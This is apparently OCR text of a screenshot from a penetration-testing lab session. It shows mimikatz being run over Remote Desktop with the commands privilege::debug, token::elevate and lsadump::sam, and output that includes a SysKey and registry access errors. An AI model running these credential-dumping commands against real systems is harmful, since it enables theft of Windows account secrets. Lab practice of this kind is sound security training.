 rdesktop - 192.168.214.10
mimikatz 2.1.1 x86 (oe.eo)
Volume in drive C has no label.
Volume Serial Number is DC08-488F
Directory of c:\Tools\password_attacks
01/13/2020  12:13 PM    <DIR>          .
01/13/2020  12:13 PM    <DIR>          ..
01/13/2020  06:15 AM           703,648 mimikatz.exe
               1 File(s)        703,648 bytes
               2 Dir(s)   9,653,346,304 bytes free
c:\Tools\password_attacks>mimikatz.exe
  .#####.   mimikatz 2.1.1 (x86) built on Mar 25 2018 21:00:57
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
mimikatz # lsadump::sam
Domain : CLIENT251
SysKey : 34d76d5474939d8e4eff07823e7691d1
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
mimikatz #
Ask me anything
3:13 AM
10/4/2020
1